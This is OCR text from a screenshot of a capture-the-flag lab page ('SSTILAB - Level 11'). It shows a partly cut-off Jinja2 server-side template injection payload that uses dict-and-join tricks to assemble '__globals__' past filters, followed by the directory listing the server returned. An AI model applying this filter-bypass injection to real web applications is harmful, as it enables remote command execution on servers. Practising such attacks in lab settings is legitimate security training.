 不安全 node5.anna.nssctf.cn:21372/level/11 1 0 H
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 hllttz's blog 所有书签
WELCOME TO SSTILAB - LEVEL 11
{%set a=dict(__glo=a,bals__=a)|join%} {%set b=dict(o=a, SUBMIT
Hello app
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var